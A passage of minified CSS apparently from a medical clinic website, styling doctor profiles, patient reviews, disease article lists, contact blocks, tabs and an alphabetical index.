(max-width:767px){.doctor-description .tabs ul li{width:auto}}.details-width{width:100%;padding-right:24px;height:456px;box-sizing:border-box}@media (max-width:767px){.details-width{width:-moz-fit-content;width:fit-content;height:100%;padding:16px;overflow:hidden;height:auto;box-sizing:border-box}}.details-width span{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.details-width .img-fluid{margin-top:12px}}.width-76{width:76%}@media (max-width:767px){.width-76{width:100%}}.width-24{width:24%}@media (max-width:767px){.width-24{width:100%;margin-top:15px}}.width-26{width:26%}@media (max-width:767px){.width-26{width:100%}}.width-26 .btn-response{width:100%;max-width:214px;margin-left:0}@media (max-width:767px){.width-26 .btn-response{margin-left:auto;max-width:100%;width:100%;box-sizing:border-box}}.width-26 .btn-response .center{width:inherit}.width-74{width:74%}@media (max-width:767px){.width-74{width:100%}}.btn-green.display{display:flex;margin-right:24px}@media (max-width:767px){.btn-green.display{margin-right:0}}.doctor-description .share{width:90%;margin:8px 0}@media (max-width:767px){.doctor-description .share{width:100%}}.doctor-description .left-menu_social-item{height:40px}.doctor-description .left-menu_social{width:90%;display:none}@media (max-width:767px){.doctor-description .left-menu_social{width:100%;height:100%}}.left-menu_social-item.green{background:#74c48c}.doctor-description .custom-nav{margin:30px 0;position:absolute;top:195px;width:25%;z-index:4}@media (max-width:767px){.doctor-description .custom-nav{margin-top:4.5rem;width:-webkit-fill-available}}.doctor-description .custom-nav.in-doctor-images{margin:30px 0}.doctor-description .custom-nav__line{width:55%}.doctor-description .custom-nav__line .progress{width:25%}.btn-response{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.blog-footer_doctor img.lazy{display:none!important}.blog-footer_doctor .blog-padding,.blog-footer_doctor .news{display:none}.blog-footer_doctor .owl-item,.blog-footer_doctor .owl-stage{width:100%!important}.blog-footer_doctor .block{padding-top:0}.blog-footer_doctor .blog-section{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:767px){.blog-footer_doctor .blog-section{padding:0}}.blog-footer_doctor .btn-coment{display:none}.blog-footer_doctor .strong{margin-bottom:0}@media (max-width:767px){.blog-footer_doctor .strong{margin-bottom:.2rem}}@media (max-width:767px){.doctor-description .custom-nav__line .progress{background:#666}}.doctor-description .destop-hide{display:none}.doctor-description .blog{margin-bottom:0}#blog-article-4 .specialty{display:none}.doctor-description .width-24{width:214px}.doctor-description .width-24 ul li{margin-bottom:8px}.doctor-description .width-24 .owl-carousel .owl-item{margin-top:0;margin-bottom:2.0639834881vh}.doctor-description .width-24 .btn-green{margin-right:0;margin-top:10px}.doctor-description .width-76{width:calc(100% - 232px);margin-left:18px}.doctor-description .width-76 .details-width{width:auto;padding:2.3735810114vh 1.5972222222vw}#doctor-slider{padding-bottom:40px;position:relative}#doctor-slider .owl-item{background:#fff}#doctor-slider .custom-nav{width:100%}@media (max-width:992px){#doctor-slider .custom-nav{bottom:0;top:auto}}#doctor-slider .custom-nav.small .custom-nav__next,#doctor-slider .custom-nav.small .custom-nav__prev{display:flex}#doctor-slider .custom-nav__line{width:calc(100% - 68px)}#doctor-slider .doctor-photo-wrapper{width:214px}@media (max-width:767px){#doctor-slider .doctor-photo-wrapper{width:100%}}#doctor-slider .doctor-photo{margin:0 auto;max-width:214px;max-height:214px;width:auto;cursor:pointer}#doctor-slider .owl-nav{display:none}#doctor-slider .owl-stage{display:flex;align-items:center}#doctor-slider .custom-nav__line .progress{height:2px}.doctor-specialty{margin-bottom:10px}.doctor-specialty__title{font-size:14px;line-height:20px;color:#666;margin-bottom:8px}.doctor-specialty__specialties{font-size:16px;line-height:16px;margin-bottom:8px}.doctor-specialty div p:not(:last-of-type){margin-bottom:8px}@media (max-width:992px){.doctor-photos{left:0;right:0;width:100%}}@media (max-width:992px){.doctor-photos .owl-item{padding:0 10px}}.doctor-photos .owl-dots{display:none}.doctor-photos .modal-container{width:calc(100% - 10vw);max-height:calc(100% - 4vh);position:relative}@media (max-width:1439px){.doctor-photos .modal-container{padding:20px}}@media (max-width:992px){.doctor-photos .modal-container{width:100%}.doctor-photos .modal-container .owl-carousel{height:auto}}.doctor-photos .modal-body{display:block}.doctor-photos .doctor-photos-img{width:auto!important;max-height:70vh;max-height:calc(var(--vh, 1vh)*70);max-width:100%;margin:0 auto}.doctor-photos .owl-stage{display:block;display:flex;align-items:center}.doctor-photos .custom-nav__arrow{width:64px;height:64px;background:#7f7f7f;display:flex;align-items:center;justify-content:center;z-index:10;cursor:pointer}@media (max-width:1100px){.doctor-photos .custom-nav__arrow{width:40px;height:40px}}.doctor-photos .custom-nav__arrow svg{fill:#eee}.doctor-photos .custom-nav__arrow:hover svg{fill:#b3d564}.doctor-photos .custom-nav__arrow.prev{position:absolute;left:30px;top:50%;transform:translateY(-50%)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.prev{left:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.prev{left:5px}}.doctor-photos .custom-nav__arrow.next{position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(180deg)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.next{right:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.next{right:5px}}.doctor-photos .doctor-info{font-size:14px;line-height:16px;max-width:47.9166666667vw;margin:0 auto}.doctor-photos .doctor-info__name{font-weight:700;font-family:Montserrat Bold;margin-bottom:5px}@media (max-width:767px){#doctor-slider .doctor-photo{max-width:100%;max-height:100%}}.btn-coment{align-items:center}@media (max-width:767px){.btn-coment,form .btn-coment{width:100%}}.mobile-flex .input-checkbox{margin-bottom:0}.form-padding{padding-left:0;padding-right:0}.form-padding .form-background{padding-left:50px!important;padding-right:50px!important;width:100%;box-sizing:border-box}@media (max-width:992px){.form-padding .form-background{padding-left:20px!important;padding-right:20px!important}}@media (max-width:767px){.form-padding .form-background{max-width:100%;width:100%}}.form-section{padding-right:3rem;padding-left:3rem}.form-section .form-padding{margin-left:0;margin-right:0}.form-section .form-padding_mobile{padding-right:0}@media (max-width:992px){.form-section .form-padding_mobile{padding-right:15px}}@media (max-width:767px){.form-section .form-padding_mobile{padding-right:0}}@media (max-width:1280px){.form-section{padding-right:1rem}}@media (max-width:992px){.form-section{padding-left:20px;padding-right:20px}}.form-section .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.form-section .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.form-section .btn{width:100%}}.resume .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.resume .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.resume .btn{width:100%}}.reviews-background{background:#fafafa}@media (max-width:767px){.reviews-background .form-coment{width:100%}}.reviews-add{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.reviews-answer{font-size:14px;line-height:30px;color:#74c48c;border-bottom:1px solid #74c48c}.reviews-clinic{background:rgba(116,196,140,.1)}.reviews-height{max-height:100%}@media (max-width:767px){h3{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}}.strong .reviews-time{color:#74c48c!important;font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.strong .reviews-time{font-size:14px;line-height:17px}}.flex-column{display:flex;flex-direction:column;justify-content:center}.flex-column #doctor-reviews{width:100%}.flex-column #doctor-reviews .owl-item{padding:25px}@media (max-width:767px){.flex-column #doctor-reviews .owl-item{padding:16px}}.flex-column #doctor-reviews .owl-stage-outer{background:#fff}.reviews-block{max-width:100%;width:calc(100% - 110px);margin:0 auto;position:relative}@media (max-width:767px){.reviews-block{width:100%;margin-bottom:50px}}.reviews-block .custom-nav{margin:10px 0 0}.reviews-block .owl-nav{display:none}.reviews-block__author{margin-bottom:5px}.reviews-block__author,.reviews-block__date{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}.reviews-block__date{color:#74c48c;margin-bottom:16px}@media (max-width:767px){.reviews-block__date{font-size:14px}}.reviews-block__text{font-size:14px;line-height:24px;color:#333}.reviews-block__empty{font-size:20px;line-height:24px;text-align:center}@media (max-width:767px){.reviews-block__empty{font-size:14px;line-height:16px}}.reviews-block .custom-nav{position:absolute;bottom:-28px;width:100%}.reviews-block .owl-item{margin:0}.doctor-reviews-block{align-items:center;margin:56px 0}.doctor-reviews-block .width-26{margin-bottom:44px}@media (max-width:767px){.doctor-reviews-block .width-26{margin-bottom:0}}@media (max-width:767px){.doctor-reviews-block{margin:24px 0;flex-direction:column-reverse}}.doctor-reviews-mob-title{display:none}@media (max-width:767px){.doctor-reviews-mob-title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;margin-bottom:16px}}#doctor-reviews .btn-response{max-width:240px;margin-top:20px}.block__content .block__content-left{margin-right:24px}@media (max-width:767px){.block__content .block__content-left{margin-right:0;position:absolute;left:16px;top:16px;width:56px}.block__content .block__content-left img{max-width:100%}}.block__content.clinic-answer{display:flex;background:rgba(116,196,140,.1);max-height:100%!important}@media (max-width:767px){.block__content.clinic-answer{position:relative}}@media (max-width:767px){.block__content.clinic-answer .block__content-right-pd{padding-left:72px}.block__content.clinic-answer .block__content-right-pd.green{margin-bottom:16px}}.doctor-reviews-container .block__content{margin-bottom:24px}.doctor-reviews-container .block__content.is-comment{position:relative;padding-bottom:24px;box-sizing:border-box;overflow:hidden}.doctor-reviews-container .block__content.is-comment .is-comment-text{margin-bottom:0}.doctor-reviews-container .block__content.is-comment .is-comment-text.full{display:none}@media (max-width:767px){.doctor-reviews-container .block__content.is-comment{padding:16px}}.review-form-section-title{margin-bottom:50px}@media (max-width:1440px){.review-form-section-title{margin-bottom:30px}}@media (max-width:767px){.review-form-section-title{margin-bottom:16px}}.block__content-show-more{font-size:14px;line-height:29px;color:#74c48c;cursor:pointer;width:100%;background:#fff;display:flex;align-items:center;box-sizing:border-box}.block__content-show-more svg{margin-left:12px}.container.disease{padding-left:0;padding-right:0}@media (max-width:767px){.container.disease{margin-top:24px}}.disease img{display:inline-block;max-width:100%;height:auto!important}.disease a:not([class]){text-decoration:underline;color:#74c48c}.disease a:not([class]):hover{text-decoration:none}.disease p{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}@media (max-width:767px){.disease p{font-size:14px;line-height:22px}}.disease-position{position:relative;margin-bottom:0}.disease-header{margin-bottom:24px}.disease-left{left:-10%}@media (max-width:767px){.disease-left{position:absolute;left:33%}}@media (max-width:767px){.disease-mb{margin-bottom:15px}}@media (max-width:767px){.disease-description_img{width:48px}}.disease li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.disease-description{margin-bottom:32px}.disease-mt,.disease ul li{margin-top:32px}@media (max-width:767px){.disease ul li{font-size:14px;line-height:22px}}.disease ul ul{padding-left:24px}.disease blockquote{background:#fff;border:8px solid rgba(179,213,100,.35);box-sizing:border-box;margin:60px 0 30px;padding:4.1279669763vh 7.9166666667vw}@media (max-width:767px){.disease blockquote{margin:37px 0 24px;padding:20px}.disease blockquote *{line-height:24px}}.disease blockquote span{font-size:16px;line-height:24px;display:block}@media (max-width:767px){.disease blockquote span{font-size:14px}}.disease blockquote p{padding:0;margin:0}.disease-width_p strong{font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.disease-width_p strong{font-weight:700;font-family:Montserrat SemiBold;font-size:15px}}@media (max-width:767px){h2{font-size:16px;line-height:20px}}.width-9{width:9%;margin:auto}@media (max-width:767px){.width-9{width:20%;margin:1px}}.width-86{width:86%}@media (max-width:767px){.width-86{width:78%}}.disease ol,.has-numeric-list ol{margin:32px 0}@media (max-width:767px){.disease ol,.has-numeric-list ol{margin:24px 0}}.disease ol li,.has-numeric-list ol li{position:relative;margin-bottom:32px;padding-left:120px;min-height:78px}@media (max-width:767px){.disease ol li,.has-numeric-list ol li{min-height:54px;margin-bottom:24px;padding-left:75px}}.disease ol li:first-of-type:before,.has-numeric-list ol li:first-of-type:before{display:none}.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{content:"01";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(2):before,.has-numeric-list ol li:nth-of-type(2):before{display:none}.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{content:"02";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(3):before,.has-numeric-list ol li:nth-of-type(3):before{display:none}.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{content:"03";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(4):before,.has-numeric-list ol li:nth-of-type(4):before{display:none}.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{content:"04";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(5):before,.has-numeric-list ol li:nth-of-type(5):before{display:none}.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{content:"05";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(6):before,.has-numeric-list ol li:nth-of-type(6):before{display:none}.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{content:"06";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(7):before,.has-numeric-list ol li:nth-of-type(7):before{display:none}.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{content:"07";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(8):before,.has-numeric-list ol li:nth-of-type(8):before{display:none}.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{content:"08";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(9):before,.has-numeric-list ol li:nth-of-type(9):before{display:none}.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{content:"09";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{font-size:48px;line-height:54px}}.disease h2,.has-numeric-list h2{margin:24px 0}@media (min-width:1281px){.blog-section-disease{padding:1rem 140px}}.contact-addresses{font-size:14px;line-height:26px;color:#666;margin-bottom:15px}@media (max-width:767px){.contact-addresses{margin-top:0;margin-bottom:7px}}.contact-street{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;padding-right:30px}.contact-street h3{font-size:16px}@media (max-width:767px){.contact-street{max-width:100%;padding-right:0}.contact-street h4{margin-top:4.6875vw}.contact-street h4:first-child{margin-top:0}}.contact-phone{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;margin-bottom:8px}.contact-btn__map{margin-top:2.7rem}@media (max-width:767px){.contact-btn__map{margin:0}}.contact-row{margin-top:1.3rem}@media (max-width:767px){.contact-row{margin:0}}.contact-padding{margin-top:1rem}.contact-position{position:absolute}.contact-route p{margin-bottom:24px}.contact ul li:before{content:"";width:8px;height:8px;background:#74c48c;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.contact ul li:before{top:10px}}.contact ul li{margin-bottom:15px;padding-left:15px;position:relative}@media (max-width:767px){.contact ul li{font-size:16px;line-height:22px}}.col-4{flex:0 0 33.333333%;max-width:33.333333%}@media (max-width:767px){.col-4{flex:0 0 100%;max-width:100%}}.col-8{flex:0 0 66.666666%;max-width:66.666666%;display:flex;flex-wrap:wrap}@media (max-width:767px){.col-8.contacts-col{flex-direction:column;align-items:flex-start;flex-wrap:wrap}.col-8.contacts-col .col-4{flex:0 0 100%;max-width:100%;margin-bottom:15px;width:100%}}@media (max-width:1300px){.col-8{flex:0 0 100%;max-width:100%}}.col-8 .col-4{flex:0 0 50%;max-width:48%;margin-bottom:30px}@media (max-width:767px){.col-8 .col-4{margin-bottom:15px}}@media (max-width:767px){.col-8{flex:0 0 100%;max-width:100%}}.contact-position.background{position:absolute;left:-30px;top:-5px}.size.white{margin-bottom:0}@media (max-width:900px){.contact .map_info{display:none}}input[type=checkbox]{margin-right:10px}.input-checkbox{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}.container-contacts{max-width:100%}.container-contacts .col-8{flex:0 0 0;flex-grow:1;max-width:none}@media (max-width:767px){.container-contacts .col-8{display:block}}.container-contacts .contact-btn__map{margin-top:0}.container-contacts .contact-btn__map .btn-red{width:100%;box-sizing:border-box;justify-content:center}@media (max-width:1199px){.container-contacts .contact-btn__map .btn-red{margin:0 auto;max-width:500px}}@media (max-width:767px){.container-contacts .contact-btn__map .btn-red{width:100%;max-width:100%;justify-content:center}.container-contacts .contact-btn__map .btn-red span{margin-left:15px}}@media (max-width:1300px){.container-contacts .row.top .col-4{flex:0 0 50%;max-width:48%}}@media (max-width:1300px){.container-contacts .row.bottom>.col-4{flex:0 0 100%;max-width:100%}}@media (max-width:767px){.container-contacts .row.bottom{flex-direction:column}}.contacts-col__btn{flex:0 0 28%;max-width:28%}@keyframes move-tab{0%{transform:translateX(150%);background:#fafafa}to{transform:translateX(0);background:#fff}}@keyframes move-tab-vertical{0%{opacity:0;background:#fafafa}to{opacity:1;background:#fff}}.custom-tab{display:flex}@media (max-width:767px){.custom-tab{margin-bottom:26px}}.custom-tab__titles{width:214px}@media (max-width:1350px){.custom-tab__titles{width:180px}}@media (max-width:767px){.custom-tab__titles{display:none}}.custom-tab__contents{width:calc(100% - 262px);overflow-x:hidden}@media (max-width:1350px){.custom-tab__contents{width:calc(100% - 228px)}}@media (max-width:767px){.custom-tab__contents{width:100%}}.custom-tab__title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:2.0639834881vh 15px 2.0639834881vh 24px;margin-bottom:1px;cursor:pointer;word-break:break-word}.custom-tab__title.green-title{background:#74c48c;color:#fff}@media (max-width:1350px){.custom-tab__title{font-size:14px;line-height:18px;padding:2.0639834881vh 5px 2.0639834881vh 20px}}.custom-tab__title.active{background:#b3d564;position:relative;color:#fff;padding-left:55px;padding-right:5px}@media (max-width:1350px){.custom-tab__title.active{padding-left:35px}}.custom-tab__title.active:after{content:"";position:absolute;width:20px;height:20px;left:20px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:1350px){.custom-tab__title.active:after{width:16px;height:16px;left:10px;display:block!important}}@media (max-width:767px){.custom-tab__title.active:after{display:block!important}}.custom-tab__title.active:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__title:hover{background:#b3d564;position:relative;color:#fff}.custom-tab__title:hover:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__content{display:none;font-size:16px;line-height:24px;color:#333;padding:2.0639834881vh 24px;background:#fff;min-height:50vh;max-height:60vh;overflow-y:auto}@media (max-width:1350px){.custom-tab__content{font-size:14px;line-height:20px}}@media (max-width:767px){.custom-tab__content{min-height:auto}}.custom-tab__content *{font-size:16px;line-height:20px}@media (max-width:1350px){.custom-tab__content *{font-size:14px;line-height:18px}}.custom-tab__content p{margin-bottom:15px}.custom-tab__content p:last-of-type{margin-bottom:0}.custom-tab__content a:not([class]){color:#74c48c;text-decoration:underline}.custom-tab__content a:not([class]):hover{text-decoration:none}.custom-tab__content strong{color:#74c48c}.custom-tab__content.active{display:block;animation:move-tab .5s ease-out}@media (max-width:767px){.custom-tab__content.active{animation:move-tab-vertical .5s ease-out}.custom-tab__content.active.is-not-show{display:none}}.custom-tab__content ul{margin:10px 0}.custom-tab__content ul li{padding-left:10px;margin-bottom:10px;position:relative}.custom-tab__content ul li:after{content:"";position:absolute;left:0;top:7px;width:4px;height:4px;border-radius:50%;background:#74c48c}.custom-tab__content blockquote{font-size:16px;line-height:24px;color:#333;margin:0;padding:60px 0;position:relative}.custom-tab__content blockquote:after{content:"";position:absolute;top:0;left:0;width:64px;height:43px;background:url(/img/icons/quotemarks-top.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:after{left:50%;transform:translateX(-50%)}}.custom-tab__content blockquote:before{content:"";position:absolute;bottom:0;right:0;width:64px;height:43px;background:url(/img/icons/quotemarks-bottom.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:before{right:50%;transform:translateX(50%)}}.custom-tab__content img{max-width:100%!important;height:auto!important}.custom-tab__accordeon-item{display:none;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:30px 16px;margin-bottom:1px;cursor:pointer;position:relative}@media (max-width:767px){.custom-tab__accordeon-item{padding-right:35px}}.custom-tab__accordeon-item:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:20px;background:url(/img/icons/tab-arrow.svg) 50% 50% no-repeat}@media (max-width:767px){.custom-tab__accordeon-item{display:block}}@media (max-width:767px){.custom-tab__accordeon-item.active{padding-left:40px}}.custom-tab__accordeon-item.active:after{transform:translateY(-50%) rotate(180deg)}@media (max-width:767px){.custom-tab__accordeon-item.active:before{content:"";position:absolute;width:16px;height:16px;left:16px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}}.custom-tab__doctors{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media (max-width:600px){.custom-tab__doctors{flex-direction:column;justify-content:center;align-items:center}}.custom-tab__doctors-item{width:30%;background:#fcfcfc;padding-bottom:15px;max-width:30%;margin-bottom:2vw}@media (max-width:1350px){.custom-tab__doctors-item{width:40%;max-width:40%}}@media (max-width:1000px){.custom-tab__doctors-item{width:45%;max-width:45%}}@media (max-width:600px){.custom-tab__doctors-item{width:100%;max-width:100%;margin-bottom:30px}}.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:5%}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:inherit}}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:20%}}@media (max-width:1000px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:10%}}@media (max-width:600px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:0}}.custom-tab__doctors-item:hover{background:#fcfcfc;box-shadow:0 4px 30px rgba(51,51,51,.15)}.custom-tab__doctors-item-img{width:100%;max-width:100%;margin-bottom:16px;display:block}.custom-tab__doctors-item-name{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#333;margin-bottom:10px;padding-left:8px;padding-right:8px;display:block}.custom-tab__doctors-item-name:hover{color:#74c48c}.custom-tab__doctors-item-specialties{padding-left:8px;padding-right:8px;position:relative}.custom-tab__doctors-item-specialties span{font-size:12px;line-height:16px}.custom-tab__doctors-item-specialties span:first-of-type{margin-left:10px}.custom-tab .green-point{width:4px;height:4px;background:#74c48c;display:block;position:absolute;left:9px;top:7px;border-radius:50%}.custom-tab__content-list{display:flex;align-items:stretch;justify-content:space-between;flex-wrap:wrap}.custom-tab__content-list-item{width:calc(50% - 40px);background:#efeeee;padding:12px 15px;font-size:16px;line-height:18px;color:#333;margin-bottom:16px;word-break:break-all}.custom-tab__content-list-item:hover{color:#519d73;font-weight:700;font-family:Montserrat Bold}.custom-tab.department-page .custom-tab__content{padding:3.0555555556vw;max-height:28vw}@media (max-width:767px){.custom-tab.department-page .custom-tab__content{max-height:50vh}}.custom-tab.department-page .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.custom-tab.department-page .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.custom-tab.department-page .custom-tab__contents{width:100%}}.custom-tab.department-page .custom-tab__top-block{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block{flex-direction:column}}.custom-tab.department-page .custom-tab__top-block .btn{font-size:12px!important;line-height:15px;width:14.8611111111vw;justify-content:center;padding:0 .625vw;height:40px;width:214px;display:flex}.custom-tab.department-page .custom-tab__top-block-title{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block-title{margin-bottom:10px}}@media (max-width:767px){.custom-tab.department-page .custom-tab__top-block-title{text-align:center}}.custom-tab .custom-tab__accordeon-item{background:#74c48c;color:#fff}.custom-tab .custom-tab__accordeon-item.active{background:#b3d564}@media (max-width:992px){.department .about-btn.mobile-hide{display:block!important}.department .about-btn.mobile-hide h1{font-size:18px;line-height:22px;margin-bottom:23px}}.alphabet{background:#fcfcfc;padding-top:30px;padding-bottom:75px}@media (max-width:767px){.alphabet{padding-top:0;padding-bottom:24px}}.alphabet__buttons{display:flex;align-items:center;justify-content:space-between;margin-bottom:48px}@media (max-width:767px){.alphabet__buttons{margin-bottom:24px}}.alphabet__button{width:calc(50% - 12px);height:56px;display:flex;align-items:center;justify-content:center;color:#999;font-weight:700;font-size:18px;line-height:22px;background:#eee;cursor:pointer;transition:all .3s ease;font-family:Montserrat Bold}.alphabet__button.white{background:#fff}.alphabet__button.active,.alphabet__button:hover{background:#b3d564;color:#fff}@media (max-width:1280px){.alphabet__button{font-size:12px;line-height:15px;height:40px}}.alphabet__all{display:flex;align-items:center;justify-content:center;margin-bottom:48px;flex-wrap:wrap}.alphabet__all a{padding:3px;margin:0 2px;font-size:24px;line-height:29px;text-align:center;text-transform:uppercase;color:#999}.alphabet__all a.active{color:#519d73;font-weight:700;font-family:Montserrat Bold}.alphabet__all a.active.chosen{background:#b3d564;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:#fff}@media (max-width:1280px){.alphabet__all a{font-size:18px;line-height:22px}}.alphabet__title{font-weight:700;font-size:24px;line-height:48px;border-bottom:1px solid #eee;margin:15px 0;text-transform:uppercase;color:#519d73;font-family:Montserrat Bold}.alphabet__result{font-size:24px;line-height:48px;margin:30px 0;display:block;position:relative;transition:padding-left .4s ease-out;padding-right:30px}.alphabet__result:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.alphabet__result:hover{color:#74c48c}@media (min-width:768px){.alphabet__result:hover{color:#b3d564;text-decoration:underline;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.alphabet__result:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.alphabet__result.active{color:#519d73;font-weight:700;text-decoration:underline;font-family:Montserrat Bold}@media (max-width:1280px){.alphabet__result{font-size:18px;line-height:24px}}.alphabet__show-more{display:flex;align-items:center;font-weight:400;font-size:12px;line-height:15px;color:#666;position:relative;justify-content:center}@media (max-width:767px){.alphabet__show-more{display:none}}@media (max-width:992px) and (orientation:landscape){.alphabet__show-more{display:none}}.alphabet__show-more-line{position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);height:1px;background:#e2e2e2}.alphabet__show-more-btn{padding:5px;background:#fcfcfc;cursor:pointer;position:relative}.alphabet__show-more-btn.hide{display:none}.alphabet__show-more-btn 